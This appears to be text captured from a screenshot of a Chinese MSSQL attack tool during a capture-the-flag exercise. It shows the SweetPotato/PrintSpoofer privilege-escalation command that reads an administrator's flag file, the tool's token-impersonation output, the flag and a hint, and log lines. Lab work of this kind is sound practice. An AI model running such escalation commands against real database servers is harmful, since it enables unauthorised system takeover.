 Mssql - 39.98.110.102 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷云盘/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag01.txt" 执行类型(CLR) GBK
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/32afa1b7-f78e-4370-8f0c-9efc43311f3b
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\flag\flag01.txt
[+] process with pid: 6908 created.
=====================================
Getting flag01 is easy, right?
flag01: flag{6cd5c146-e700-4272-a8fe-ecf4dba606b7}
Maybe you should focus on user sessions...
日志输出
[*] 2025-04-03 23:31:33 - 获取结果成功！
[*] 2025-04-03 23:31:38 - 正在执行并获取结果，请稍等...
[*] 2025-04-03 23:31:38 - 获取结果成功！
[*] 2025-04-03 23:31:50 - 正在执行并获取结果，请稍等...
[*] 2025-04-03 23:31:50 - 获取结果成功！
[*] 2025-04-03 23:32:48 - 正在执行并获取结果，请稍等...
[*] 2025-04-03 23:32:48 - 获取结果成功！